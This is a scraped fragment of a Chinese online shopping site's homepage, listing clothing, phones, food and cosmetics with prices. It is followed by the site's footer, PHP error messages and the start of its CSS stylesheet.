<p class="title">
<a style="color: red;">店铺：魔豆服饰专营店</a>
</p>

<p class="price">
￥40.00</p>
</div>
</li>
<li>
<div class="shopPic">
<a href="goods.php?id=918" target="_blank"><img src="images/202103/thumb_img/918_thumb_G_1616147646664.jpg"></a>
</div>

<div class="tac height_65">
<p class="title">
<a href="goods.php?id=918">
夏天棉麻半袖T恤女新款宽松印花水墨画上衣</a>
</p>
  
<p class="title">
<a style="color: red;">店铺：魔豆服饰专营店</a>
</p>

<p class="price">
￥99.00</p>
</div>
</li>
<li>
<div class="shopPic">
<a href="goods.php?id=919" target="_blank"><img src="images/202103/thumb_img/919_thumb_G_1616147652526.jpg"></a>
</div>

<div class="tac height_65">
<p class="title">
<a href="goods.php?id=919">
太平鸟 男青年拼皮立领帅气时尚羊毛呢大衣外套</a>
</p>
  
<p class="title">
<a style="color: red;">店铺：魔豆服饰专营店</a>
</p>

<p class="price">
￥739.00</p>
</div>
</li>
<li>
<div class="shopPic">
<a href="goods.php?id=920" target="_blank"><img src="images/202103/thumb_img/920_thumb_G_1616147656090.jpg"></a>
</div>

<div class="tac height_65">
<p class="title">
<a href="goods.php?id=920">
男装冬季新款纯色连帽男士中长款羽绒服加厚保暖修身韩...</a>
</p>
  
<p class="title">
<a style="color: red;">店铺：魔豆服饰专营店</a>
</p>

<p class="price">
￥398.00</p>
</div>
</li>
</ul>
</div>
</div>
</div>
</div>

<div class="floor3_part mb16 slideBox mgIndex1" style="height: 667px;display:none;">
<h2 class="digita_title clearfix">
<span class="floor_index">F4</span>
<div class="floor_name">
<span>手机数码</span>
</div>
</h2>

<div class="index_floorBox">
<div class="indexFloor_left">
<div class="carousel slide mr10" style="width:232px;">
<div class="carousel-inner" role="listbox">
<div class="item active">
<a>
<img src="themes/moban/images/418.jpg" alt="">
</a>

<div class="biaoyu">
<div class="biao1">智能数码</div> 

<div class="biao2">热门手机<br>气压全场</div>
</div> 
</div>
</div>
</div>
</div>

<div class="slideBoxBd 1F">
<div class="indexFloor_listBig">
<ul>
<li>
<div class="shopPic">
<a href="goods.php?id=515" target="_blank"><img src="images/202103/thumb_img/515_thumb_G_1616034098273.jpg"></a>
</div>

<div class="tac height_65">
<p class="title">
<a href="goods.php?id=515">
华为 Mate40 Pro 5G手机 亮黑色 全网...</a>
</p>
  
<p class="title">
<a style="color: red;">店铺：思科奇数码旗舰店</a>
</p>

<p class="price">
￥6999.00</p>
</div>
</li>
<li>
<div class="shopPic">
<a href="goods.php?id=516" target="_blank"><img src="images/202103/thumb_img/516_thumb_G_1616034441863.jpg"></a>
</div>

<div class="tac height_65">
<p class="title">
<a href="goods.php?id=516">
金士顿（Kingston）行车记录仪Micro s...</a>
</p>
  
<p class="title">
<a style="color: red;">店铺：思科奇数码旗舰店</a>
</p>

<p class="price">
￥27.90</p>
</div>
</li>
<li>
<div class="shopPic">
<a href="goods.php?id=517" target="_blank"><img src="images/202103/thumb_img/517_thumb_G_1616034703096.jpg"></a>
</div>

<div class="tac height_65">
<p class="title">
<a href="goods.php?id=517">
荣耀Play4T 全网通手机 6.39英寸魅眼屏 ...</a>
</p>
  
<p class="title">
<a style="color: red;">店铺：思科奇数码旗舰店</a>
</p>

<p class="price">
￥1329.00</p>
</div>
</li>
<li>
<div class="shopPic">
<a href="goods.php?id=518" target="_blank"><img src="images/202103/thumb_img/518_thumb_G_1616034960397.jpg"></a>
</div>

<div class="tac height_65">
<p class="title">
<a href="goods.php?id=518">
小米11 全网通 游戏智能5G手机 10重好礼 黑...</a>
</p>
  
<p class="title">
<a style="color: red;">店铺：思科奇数码旗舰店</a>
</p>

<p class="price">
￥4299.00</p>
</div>
</li>
<li>
<div class="shopPic">
<a href="goods.php?id=519" target="_blank"><img src="images/202103/thumb_img/519_thumb_G_1616035089951.jpg"></a>
</div>

<div class="tac height_65">
<p class="title">
<a href="goods.php?id=519">
领臣Air无线蓝牙耳机适用于苹果iphone华为v...</a>
</p>
  
<p class="title">
<a style="color: red;">店铺：思科奇数码旗舰店</a>
</p>

<p class="price">
￥99.00</p>
</div>
</li>
<li>
<div class="shopPic">
<a href="goods.php?id=520" target="_blank"><img src="images/202103/thumb_img/520_thumb_G_1616035286627.jpg"></a>
</div>

<div class="tac height_65">
<p class="title">
<a href="goods.php?id=520">
7恋耳机有线入耳式手机游戏适用OPPO苹果vivo...</a>
</p>
  
<p class="title">
<a style="color: red;">店铺：思科奇数码旗舰店</a>
</p>

<p class="price">
￥39.90</p>
</div>
</li>
<li>
<div class="shopPic">
<a href="goods.php?id=521" target="_blank"><img src="images/202103/thumb_img/521_thumb_G_1616035464636.jpg"></a>
</div>

<div class="tac height_65">
<p class="title">
<a href="goods.php?id=521">
华为 Mate40 5G 手机 夏日胡杨 全网通(...</a>
</p>
  
<p class="title">
<a style="color: red;">店铺：思科奇数码旗舰店</a>
</p>

<p class="price">
￥5699.00</p>
</div>
</li>
<li>
<div class="shopPic">
<a href="goods.php?id=522" target="_blank"><img src="images/202103/thumb_img/522_thumb_G_1616035596843.jpg"></a>
</div>

<div class="tac height_65">
<p class="title">
<a href="goods.php?id=522">
京东方BOE画屏E1s类纸护眼屏 在线教育 网课护...</a>
</p>
  
<p class="title">
<a style="color: red;">店铺：思科奇数码旗舰店</a>
</p>

<p class="price">
￥1988.00</p>
</div>
</li>
<li>
<div class="shopPic">
<a href="goods.php?id=523" target="_blank"><img src="images/202103/thumb_img/523_thumb_G_1616035866688.jpg"></a>
</div>

<div class="tac height_65">
<p class="title">
<a href="goods.php?id=523">
MC T5真无线蓝牙耳机降噪双耳入耳式运动跑步迷你...</a>
</p>
  
<p class="title">
<a style="color: red;">店铺：思科奇数码旗舰店</a>
</p>

<p class="price">
￥169.00</p>
</div>
</li>
<li>
<div class="shopPic">
<a href="goods.php?id=524" target="_blank"><img src="images/202103/thumb_img/524_thumb_G_1616036010802.jpg"></a>
</div>

<div class="tac height_65">
<p class="title">
<a href="goods.php?id=524">
华为 HUAWEI nova 6 麒麟990旗舰芯...</a>
</p>
  
<p class="title">
<a style="color: red;">店铺：思科奇数码旗舰店</a>
</p>

<p class="price">
￥3499.00</p>
</div>
</li>
</ul>
</div>
</div>
</div>
</div>

<div class="floor3_part mb16 slideBox mgIndex1" style="height: 667px;display:none;">
<h2 class="digita_title clearfix">
<span class="floor_index">F5</span>
<div class="floor_name">
<span>食品饮料</span>
</div>
</h2>

<div class="index_floorBox">
<div class="indexFloor_left">
<div class="carousel slide mr10" style="width:232px;">
<div class="carousel-inner" role="listbox">
<div class="item active">
<a>
<img src="themes/moban/images/687.jpg" alt="">
</a>

<div class="biaoyu">
<div class="biao1">美味生活</div> 

<div class="biao2">粮油干调<br>休闲零食</div>
</div>
</div>
</div>
</div>
</div>

<div class="slideBoxBd 1F">
<div class="indexFloor_listBig">
<ul>
<li>
<div class="shopPic">
<a href="goods.php?id=556" target="_blank"><img src="images/202103/thumb_img/556_thumb_G_1616060878188.jpg"></a>
</div>

<div class="tac height_65">
<p class="title">
<a href="goods.php?id=556">
哈根达斯Haagen-Dazs 香草焦糖扁桃仁脆皮...</a>
</p>
  
<p class="title">
<a style="color: red;">店铺：嘟嘟熊食品专营店</a>
</p>

<p class="price">
￥39.00</p>
</div>
</li>
<li>
<div class="shopPic">
<a href="goods.php?id=557" target="_blank"><img src="images/202103/thumb_img/557_thumb_G_1616060882351.jpg"></a>
</div>

<div class="tac height_65">
<p class="title">
<a href="goods.php?id=557">
bibigo必品阁 韩式烤肉煎饺 250g</a>
</p>
  
<p class="title">
<a style="color: red;">店铺：嘟嘟熊食品专营店</a>
</p>

<p class="price">
￥16.00</p>
</div>
</li>
<li>
<div class="shopPic">
<a href="goods.php?id=558" target="_blank"><img src="images/202103/thumb_img/558_thumb_G_1616060886318.jpg"></a>
</div>

<div class="tac height_65">
<p class="title">
<a href="goods.php?id=558">
爱吃鱼 鳕鱼水饺（韭菜口味）买一赠一捆绑装两包共6...</a>
</p>
  
<p class="title">
<a style="color: red;">店铺：嘟嘟熊食品专营店</a>
</p>

<p class="price">
￥50.00</p>
</div>
</li>
<li>
<div class="shopPic">
<a href="goods.php?id=559" target="_blank"><img src="images/202103/thumb_img/559_thumb_G_1616062028994.jpg"></a>
</div>

<div class="tac height_65">
<p class="title">
<a href="goods.php?id=559">
潮香村 葱香味手抓饼 900g</a>
</p>
  
<p class="title">
<a style="color: red;">店铺：嘟嘟熊食品专营店</a>
</p>

<p class="price">
￥20.00</p>
</div>
</li>
<li>
<div class="shopPic">
<a href="goods.php?id=560" target="_blank"><img src="images/202103/thumb_img/560_thumb_G_1616060900235.jpg"></a>
</div>

<div class="tac height_65">
<p class="title">
<a href="goods.php?id=560">
潮香村 烤肉匹萨 188g</a>
</p>
  
<p class="title">
<a style="color: red;">店铺：嘟嘟熊食品专营店</a>
</p>

<p class="price">
￥19.00</p>
</div>
</li>
<li>
<div class="shopPic">
<a href="goods.php?id=561" target="_blank"><img src="images/202103/thumb_img/561_thumb_G_1616060904892.jpg"></a>
</div>

<div class="tac height_65">
<p class="title">
<a href="goods.php?id=561">
荷美尔Hormel 经典碳烧猪排 100g</a>
</p>
  
<p class="title">
<a style="color: red;">店铺：嘟嘟熊食品专营店</a>
</p>

<p class="price">
￥15.00</p>
</div>
</li>
<li>
<div class="shopPic">
<a href="goods.php?id=562" target="_blank"><img src="images/202103/thumb_img/562_thumb_G_1616060909115.jpg"></a>
</div>

<div class="tac height_65">
<p class="title">
<a href="goods.php?id=562">
荷美尔Hormel 经典生煎西班牙香肠 120g</a>
</p>
  
<p class="title">
<a style="color: red;">店铺：嘟嘟熊食品专营店</a>
</p>

<p class="price">
￥11.00</p>
</div>
</li>
<li>
<div class="shopPic">
<a href="goods.php?id=563" target="_blank"><img src="images/202103/thumb_img/563_thumb_G_1616061370304.jpg"></a>
</div>

<div class="tac height_65">
<p class="title">
<a href="goods.php?id=563">
第一坊 冷榨花生油 1.8L</a>
</p>
  
<p class="title">
<a style="color: red;">店铺：嘟嘟熊食品专营店</a>
</p>

<p class="price">
￥60.00</p>
</div>
</li>
<li>
<div class="shopPic">
<a href="goods.php?id=564" target="_blank"><img src="images/202103/thumb_img/564_thumb_G_1616061302281.jpg"></a>
</div>

<div class="tac height_65">
<p class="title">
<a href="goods.php?id=564">
磨米世家 五常稻花香大米 5kg</a>
</p>
  
<p class="title">
<a style="color: red;">店铺：嘟嘟熊食品专营店</a>
</p>

<p class="price">
￥69.00</p>
</div>
</li>
<li>
<div class="shopPic">
<a href="goods.php?id=565" target="_blank"><img src="images/202103/thumb_img/565_thumb_G_1616061311709.jpg"></a>
</div>

<div class="tac height_65">
<p class="title">
<a href="goods.php?id=565">
龙宝龙Le Blanc 葵花籽油 1L</a>
</p>
  
<p class="title">
<a style="color: red;">店铺：嘟嘟熊食品专营店</a>
</p>

<p class="price">
￥19.00</p>
</div>
</li>
</ul>
</div>
</div>
</div>
</div>

<div class="floor3_part mb16 slideBox mgIndex1" style="height: 667px; margin-bottom:140px;">
<h2 class="digita_title clearfix">
<span class="floor_index">F2</span>
<div class="floor_name">
<span>化妆品</span>
</div>
</h2>

<div class="index_floorBox">
<div class="indexFloor_left">
<div class="carousel slide mr10" style="width:232px; float:right;">
<div class="carousel-inner" role="listbox">
<div class="item active">
<a>
<img src="themes/moban/images/right.jpg" alt="" style="width: 232px;height: 595px;">
</a>

<div class="biaoyu">
<div class="biao1">精致美妆</div> 

<div class="biao2">彩妆香水<br>基础护理</div>
</div>
</div>
</div>
</div>
</div>

<div class="slideBoxBd 1F">
<div class="indexFloor_listBig">
<ul>
<li>
<div class="shopPic">
<a href="goods.php?id=974" target="_blank"><img src="images/202104/thumb_img/974_thumb_G_1617337404780.jpg"></a>
</div>

<div class="tac height_65">
<p class="title">
<a href="goods.php?id=974">
李医生毛孔细致爽肤水200ml（ 收缩细致毛孔 男...</a>
</p>
  
<p class="title">
<a style="color: red;">店铺：爱尚护肤专营店</a>
</p>

<p class="price">
￥45.00</p>
</div>
</li>
<li>
<div class="shopPic">
<a href="goods.php?id=976" target="_blank"><img src="images/202104/thumb_img/976_thumb_G_1617337491072.jpg"></a>
</div>

<div class="tac height_65">
<p class="title">
<a href="goods.php?id=976">
植物医生 石斛兰鲜肌凝时套装护肤化妆品 紧致弹润舒...</a>
</p>
  
<p class="title">
<a style="color: red;">店铺：爱尚护肤专营店</a>
</p>

<p class="price">
￥329.00</p>
</div>
</li>
<li>
<div class="shopPic">
<a href="goods.php?id=977" target="_blank"><img src="images/202104/thumb_img/977_thumb_G_1617337532083.jpg"></a>
</div>

<div class="tac height_65">
<p class="title">
<a href="goods.php?id=977">
欧莱雅(LOREAL)青春密码黑精华肌底液护肤套装...</a>
</p>
  
<p class="title">
<a style="color: red;">店铺：爱尚护肤专营店</a>
</p>

<p class="price">
￥309.00</p>
</div>
</li>
<li>
<div class="shopPic">
<a href="goods.php?id=978" target="_blank"><img src="images/202104/thumb_img/978_thumb_G_1617337558813.jpg"></a>
</div>

<div class="tac height_65">
<p class="title">
<a href="goods.php?id=978">
玉兰油（OLAY）光感小白瓶30ml精华</a>
</p>
  
<p class="title">
<a style="color: red;">店铺：爱尚护肤专营店</a>
</p>

<p class="price">
￥219.00</p>
</div>
</li>
<li>
<div class="shopPic">
<a href="goods.php?id=979" target="_blank"><img src="images/202104/thumb_img/979_thumb_G_1617337574068.jpg"></a>
</div>

<div class="tac height_65">
<p class="title">
<a href="goods.php?id=979">
欧诗漫（osm）珍珠白净透润白小白灯精华液 美白精...</a>
</p>
  
<p class="title">
<a style="color: red;">店铺：爱尚护肤专营店</a>
</p>

<p class="price">
￥198.90</p>
</div>
</li>
<li>
<div class="shopPic">
<a href="goods.php?id=980" target="_blank"><img src="images/202104/thumb_img/980_thumb_G_1617337604526.jpg"></a>
</div>

<div class="tac height_65">
<p class="title">
<a href="goods.php?id=980">
韩后（Hanhoo）烟酰胺 冻干粉亮肤精华液 面部...</a>
</p>
  
<p class="title">
<a style="color: red;">店铺：爱尚护肤专营店</a>
</p>

<p class="price">
￥49.90</p>
</div>
</li>
<li>
<div class="shopPic">
<a href="goods.php?id=981" target="_blank"><img src="images/202104/thumb_img/981_thumb_G_1617337662426.jpg"></a>
</div>

<div class="tac height_65">
<p class="title">
<a href="goods.php?id=981">
芙丽芳丝洗面奶氨基酸洁面乳freeplus男士女1...</a>
</p>
  
<p class="title">
<a style="color: red;">店铺：爱尚护肤专营店</a>
</p>

<p class="price">
￥140.00</p>
</div>
</li>
<li>
<div class="shopPic">
<a href="goods.php?id=982" target="_blank"><img src="images/202104/thumb_img/982_thumb_G_1617337677098.jpg"></a>
</div>

<div class="tac height_65">
<p class="title">
<a href="goods.php?id=982">
丸美眼霜 巧克力丝滑眼乳霜25g 提拉紧致 淡化眼...</a>
</p>
  
<p class="title">
<a style="color: red;">店铺：爱尚护肤专营店</a>
</p>

<p class="price">
￥138.00</p>
</div>
</li>
<li>
<div class="shopPic">
<a href="goods.php?id=983" target="_blank"><img src="images/202104/thumb_img/983_thumb_G_1617337699479.jpg"></a>
</div>

<div class="tac height_65">
<p class="title">
<a href="goods.php?id=983">
AHC 臻致多效护理眼霜套装 30ml*2 全脸可...</a>
</p>
  
<p class="title">
<a style="color: red;">店铺：爱尚护肤专营店</a>
</p>

<p class="price">
￥155.00</p>
</div>
</li>
<li>
<div class="shopPic">
<a href="goods.php?id=984" target="_blank"><img src="images/202104/thumb_img/984_thumb_G_1617337720955.jpg"></a>
</div>

<div class="tac height_65">
<p class="title">
<a href="goods.php?id=984">
韩后（Hanhoo）雪玲珑美白淡化斑化妆品套装</a>
</p>
  
<p class="title">
<a style="color: red;">店铺：爱尚护肤专营店</a>
</p>

<p class="price">
￥338.00</p>
</div>
</li>
</ul>
</div>
</div>
</div>
</div>
</div>

<!--<div id="j-footer">
<div class="slogan-container">
<div class="slogan">
<ul>
<li class="s1">
<a>
<i></i>
品质保证
</a>
</li>
<li class="s2">
<a>
<i></i>
7天退货
</a>
</li>
<li class="s3">
<a>
<i></i>
以旧换新
</a>
</li>
<li class="s4">
<a>
<i></i>
全国联保
</a>
</li>
</ul>
</div>
</div>-->
<!--<div class="service-container">
<div class="service">
<div class="service-l fl">
<dl class="s1">
<dt>
<p class="title">购物指南</p>
</dt>
<dd>
<ol>
<li><a href="/wz/gwlc.html">购物流程</a></li>
<li><a href="/wz/hyzd.html">会员介绍</a></li>
 <li><a href="/wz/lxwm.html">联系客服</a></li> 
</ol>
</dd>
</dl>
<dl class="s2">
<dt>
<p class="title">配送指南</p>
</dt>
<dd>
<ol>
<li>
<a href="/wz/osyf.html">范围及运费</a>
</li>
</ol>
</dd>
</dl>
<dl class="s3">
<dt>
<p class="title">支付方式</p>
</dt>
<dd>
<ol>
<li>
<a href="/wz/jytk.html">交易条款</a>
</li>
<li>
<a href="/wz/hdfk.html">货到付款</a>
</li>
<li>
<a href="/wz/zxzf.html">在线支付</a>
</li>
</ol>
</dd>
</dl>
<dl class="s4">
<dt>
<p class="title">售后服务</p>
</dt>
<dd>
<ol>
<li>
<a href="/wz/shfw.html">售后政策</a>
</li>
<li>
<a href="/wz/thhsm.html">返修/退换货</a>
</li>
</ol>
</dd>
</dl>
<dl class="s5">
<dt>
<p class="title">商家服务</p>
</dt>
<dd>
<ol>
<li>
<a href="/rz/index.html">商家入驻</a>
</li>
<li>
<a href="/dp/index.html">店铺展示</a>
</li>
<li>
<a href="/wz/sjgz.html">商家规则</a>
</li>
</ol>
</dd>
</dl>
<dl class="s5">
<dt>
<p class="title">用户服务</p>
</dt>
<dd>
<ol>
<li>
<a href="/yhfwxy/index.html">用户服务协议</a>
</li>
</ol>
</dd>
</dl>
<dl class="s5">
<dt>
<p class="title">平台管理</p>
</dt>
<dd>
<ol>
<li>
<a href="/wz/ptjgcs.html">平台监管措施</a>
</li>
</ol>
</dd>
</dl>
<dl class="s5">
<dt>
<p class="title">招贤纳士</p>
</dt>
<dd>
<ol>
<li>
<a href="/wz/yczp.html">招聘英才</a>
</li>
</ol>
</dd>
</dl>
</div>
</div>
</div>-->
<div class="footer-container" style="padding-bottom: 0px;">
<div class="footer">
<div class="footer-warrant-area clearfix" style="text-align: center;">
<div class="fl" style="width: 100%;line-height: 25px;">
<p>Copyright © 2022 艾恩锋（厦门）跨境电子商务有限公司</p>
<p>公司名称：艾恩锋（厦门）跨境电子商务有限公司</p>
<p>地址：厦门市思明区嘉禾路23号715室</p>
<p>
邮箱：krema.amber@outlook.com
</p>
<p>电话：18030263379</p>
<div id="footer-biean"></div>
<script>
if (window.location.href.indexOf('minip-service') > 0) {
document.getElementById('footer-biean').innerHTML = '<div style="width:300px;margin:0 auto; padding:20px 0;"><a target="_blank" href="https://beian.miit.gov.cn/" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;"><p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px 5px; color:#939393;">增值电信经营许可证：闽ICP备2022008647号-2</p></a></div><div style="width:300px;margin:0 auto; padding:20px 0;"><img src="/themes/moban/images/beian-icp-icon.png" width="20" height="20" alt="ICP备案"><a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=35020302035306" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;"><img src="" style="float:left;"/><p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px 5px; color:#939393;">闽公网安备 35020302035306号</p></a></div>';
} else {
document.getElementById('footer-biean').innerHTML = '<div style="width:300px;margin:0 auto; padding:20px 0;"><a target="_blank" href="https://beian.miit.gov.cn/" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;"><p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px 5px; color:#939393;">增值电信经营许可证：闽ICP备2022008647号-1</p></a></div><div style="width:300px;margin:0 auto; padding:20px 0;"><img src="/themes/moban/images/beian-icp-icon.png" width="20" height="20" alt="ICP备案"><a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=35020302035301" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;"><img src="" style="float:left;"/><p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px 5px; color:#939393;">闽公网安备 35020302035301号</p></a></div>';
}
</script>
</div>
</div>
</div>
</div>
</div>


</body>
</html><br />
<b>Notice</b>:  Undefined variable: data in <b>/var/www/html/includes/lib_base.php</b> on line <b>1268</b><br />
<br />
<b>Warning</b>:  require(/var/www/html/languages//common.php): failed to open stream: No such file or directory in <b>/var/www/html/includes/init.php</b> on line <b>120</b><br />
<br />
<b>Fatal error</b>:  require(): Failed opening required '/var/www/html/languages//common.php' (include_path='.:/var/www/html/') in <b>/var/www/html/includes/init.php</b> on line <b>120</b><br />
<br />
<b>Notice</b>:  Undefined variable: data in <b>/var/www/html/includes/lib_base.php</b> on line <b>1268</b><br />
<br />
<b>Warning</b>:  require(/var/www/html/languages//common.php): failed to open stream: No such file or directory in <b>/var/www/html/includes/init.php</b> on line <b>120</b><br />
<br />
<b>Fatal error</b>:  require(): Failed opening required '/var/www/html/languages//common.php' (include_path='.:/var/www/html/') in <b>/var/www/html/includes/init.php</b> on line <b>120</b><br />


--- FILE ---
content_type: text/css
request_url: http://minip-service.com/themes/moban/css/index.css
body_size: 222299
content:
html {
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
	color: #3a3a3a;
	background: #fff
}

html,
body,
div,
dl,
dt,
dd,
ul,
ol,
li,
h1,
h2,
h3,
h4,
h5,
h6,
pre,
code,
form,
fieldset,
legend,
input,
textarea,
p,
blockquote,
th,
td,
hr,
button,
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
	margin: 0;
	padding: 0
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
	display: block
}

audio,
canvas,
video {
	display: inline-block;
	*display: inline;
	*zoom: 1
}

body,
button,
input,
select,
textarea {
	font: 12px/1.5 "Helvetica Neue", Helvetica, Arial, "Microsoft Yahei", "Hiragino Sans GB", "Heiti SC", "WenQuanYi Micro Hei", sans-serif
}

input,
select,
textarea {
	font-size: 100%
}

table {
	border-collapse: collapse;
	border-spacing: 0
}

th {
	text-align: inherit
}

fieldset,
img,
a img {
	border: 0 none
}

iframe {
	display: block
}

abbr,
acronym {
	border: 0;
	font-variant: normal
}

del {
	text-decoration: line-through
}

address,
caption,
cite,
code,
dfn,
em,
th,
var {
	font-style: normal;
	font-weight: 400
}

ol,
ul {
	list-style: none
}

caption,
th {
	text-align: left
}

h1,
h2,
h3,
h4,
h5,
h6 {
	font-size: 100%;
	font-weight: 400
}

q:before,
q:after {
	content: ''
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline
}

sup {
	top: -0.5em
}

sub {
	bottom: -0.25em
}

ins,
a {
	text-decoration: none;
	color: #3a3a3a
}

a {
	cursor: pointer
}

a:hover {
	text-decoration: none
}

:focus {
	outline: 0
}

.u {
	text-decoration: underline
}

.fl,
.left,
.left-area {
	float: left
}

.fr,
.right,
.right-area {
	float: right
}

.bold {
	font-weight: 700
}

.fw-normal {
	font-weight: 400
}

.black {
	color: #333 !important
}

.green {
	color: #98ba2a
}

.red {
	color: #ca141d !important
}

.hauwei-red {
	color: #900 !important
}

.blue {
	color: #007dff !important
}

.honor-blue {
	color: #00b5e2
}

.gray {
	color: #c0c0c0
}

.dark-gray {
	color: #888
}

.base-gray {
	color: #a4a4a4 !important
}

.yellow {
	color: #ff0
}

.blue {
	color: #36c
}

.clear {
	clear: both
}

.lh0 {
	font-size: 0;
	line-height: 0
}

.hide,
.hidden {
	display: none
}

.visibility {
	visibility: hidden
}

.show {
	display: block
}

.inline {
	display: inline
}

.tal {
	text-align: left
}

.tac,
.center {
	text-align: center
}

.taj {
	text-align: justify
}

.tar {
	text-align: right
}

.vat {
	vertical-align: top !important
}

.f12 {
	font-size: 12px !important
}

.f14 {
	font-size: 14px
}

.f18 {
	font-size: 18px
}

.f16 {
	font-size: 16px
}

.f20 {
	font-size: 20px
}

.f24 {
	font-size: 24px
}

.fcn {
	font-family: \5b8b\4f53
}

.pointer {
	cursor: pointer
}

.overflow {
	overflow: hidden
}

.vam {
	vertical-align: middle
}

.vat {
	vertical-align: top
}

.vab {
	vertical-align: bottom
}

label.vam {
	vertical-align: middle;
	font-family: tahoma
}

button {
	width: auto;
	overflow: visible
}

.ime-disabled {
	ime-mode: disabled !important
}

.relative {
	position: relative
}

.text-hide {
	height: 0;
	width: 0;
	font-size: 0;
	text-indent: -9999px;
	overflow: hidden
}

.text-hidden {
	display: block;
	text-indent: -9999px
}

.span-20 {
	width: 20px
}

.span-30 {
	width: 30px
}

.span-40 {
	width: 40px
}

.span-50 {
	width: 50px
}

.span-60 {
	width: 80px
}

.span-70 {
	width: 70px
}

.span-80 {
	width: 80px
}

.span-90 {
	width: 90px
}

.span-100 {
	width: 100px
}

.span-110 {
	width: 110px
}

.span-120 {
	width: 120px
}

.span-130 {
	width: 130px
}

.span-140 {
	width: 140px
}

.span-150 {
	width: 150px
}

.span-165 {
	width: 165px
}

.span-180 {
	width: 180px
}

.span-190 {
	width: 190px
}

.span-196 {
	width: 196px
}

.span-200 {
	width: 200px
}

.span-229 {
	width: 229px
}

.span-232 {
	width: 232px
}

.span-240 {
	width: 240px
}

.span-250 {
	width: 250px
}

.span-266 {
	width: 266px !important
}

.span-290 {
	width: 290px
}

.span-300 {
	width: 300px
}

.span-303 {
	width: 303px !important
}

.span-306 {
	width: 306px
}

.span-310 {
	width: 310px
}

.span-318 {
	width: 318px
}

.span-348 {
	width: 348px
}

.span-360 {
	width: 360px
}

.span-369 {
	width: 369px
}

.span-370 {
	width: 370px
}

.span-375 {
	width: 375px !important
}

.span-400 {
	width: 400px
}

.span-410 {
	width: 410px !important
}

.span-424 {
	width: 424px !important
}

.span-460 {
	width: 460px
}

.span-480 {
	width: 480px
}

.span-500 {
	width: 500px
}

.span-536 {
	width: 536px
}

.span-570 {
	width: 570px
}

.span-574 {
	width: 574px
}

.span-600 {
	width: 600px
}

.span-770 {
	width: 770px !important
}

.span-790 {
	width: 790px !important
}

.span-800 {
	width: 800px !important
}

.span-860 {
	width: 860px !important
}

.span-960 {
	width: 960px
}

.span-968 {
	width: 1200px
}

.hr-1 {
	height: 1px
}

.hr-2 {
	height: 2px
}

.hr-3 {
	height: 3px
}

.hr-4 {
	height: 4px
}

.hr-5 {
	height: 5px
}

.hr-7 {
	height: 7px
}

.hr-9 {
	height: 9px
}

.hr-10 {
	height: 10px
}

.hr-12 {
	height: 12px
}

.hr-13 {
	height: 13px
}

.hr-15 {
	height: 15px
}

.hr-16 {
	height: 16px
}

.hr-18 {
	height: 18px
}

.hr-20 {
	height: 20px
}

.hr-22 {
	height: 22px
}

.hr-25 {
	height: 25px
}

.hr-27 {
	height: 27px
}

.hr-30 {
	height: 30px
}

.hr-32 {
	height: 32px
}

.hr-35 {
	height: 35px
}

.hr-38 {
	height: 38px
}

.hr-40 {
	height: 40px
}

.hr-44 {
	height: 44px
}

.hr-45 {
	height: 45px
}

.hr-50 {
	height: 50px
}

.hr-55 {
	height: 55px
}

.hr-60 {
	height: 60px
}

.hr-65 {
	height: 65px
}

.hr-70 {
	height: 70px
}

.hr-75 {
	height: 75px
}

.hr-80 {
	height: 80px
}

.hr-85 {
	height: 85px
}

.hr-90 {
	height: 90px
}

.hr-1,
.hr-2,
.hr-3,
.hr-4,
.hr-5,
.hr-7,
.hr-9,
.hr-10,
.hr-15,
.hr-18,
.hr-20,
.hr-22,
.hr-25,
.hr-30,
.hr-32.hr-35,
.hr-40,
.hr-45,
.hr-50,
.hr-55,
.hr-60,
.hr-65,
.hr-70,
.hr-75,
.hr-80,
.hr-85,
.hr-90 {
	clear: both;
	font-size: 1px;
	line-height: 1px
}

.pdt-5 {
	padding-top: 5px !important
}

.pdt-8 {
	padding-top: 8px
}

.pdt-10 {
	padding-top: 10px !important
}

.pdt-12 {
	padding-top: 12px !important
}

.pdt-15 {
	padding-top: 15px !important
}

.pdt-20 {
	padding-top: 20px !important
}

.pdt-40 {
	padding-top: 40px !important
}

.pdl-20 {
	padding-left: 20px !important
}

.pdl-60 {
	padding-left: 60px !important
}

.pdr-25 {
	padding-right: 25px !important
}

.pdr-10 {
	padding-right: 10px !important
}

.pdb-16 {
	padding-bottom: 16px !important
}

.pdb-40 {
	padding-bottom: 40px !important
}

.mgr-5 {
	margin-right: 5px
}

.mgr-10 {
	margin-right: 10px
}

.border-0 {
	border: 0 none !important
}

.-tp-15 {
	top: -15px
}

.-tp-20 {
	top: -20px
}

.bm-0 {
	bottom: 0 !important
}

.g {
	width: 1200px;
	margin: 0 auto;
	zoom: 1
}

.g:after {
	content: "\0020";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
	overflow: hidden
}

.u-1-4 {
	width: 254px
}

.u-3-4 {
	width: 731px;
	overflow: hidden;
	position: relative
}

.system-error .u-3-4 {
	width: 954px;
	margin: 0 auto;
	overflow: hidden
}

.u-1-5 {
	width: 183px
}

.u-4-5 {
	width: 800px
}

.u-1-2 {
	width: 50%
}

.layout:before,
.layout:after {
	content: "";
	display: table
}

.layout:after {
	clear: both
}

.layout {
	*zoom: 1;
	width: 1200px;
	margin: 0 auto
}

.i-mall-uc:after,
.minicart-pro-item:after,
.ec-slider:after,
.naver ul:after,
.category-info:after {
	content: "";
	display: table;
	clear: both
}

.i-mall-uc,
.minicart-pro-item,
.ec-slider,
.naver ul,
.category-info {
	*zoom: 1
}

.bg-white {
	background: #fff
}

.bg-gray {
	background: #f5f5f5
}

.pager ul li.pgNext,
.hotPro-area .h h2,
.button-slider-prev,
.button-slider-next,
.button-slider-prev-high,
.button-slider-next-high {
	background: transparent url(../images/sprites3.png) scroll no-repeat
}
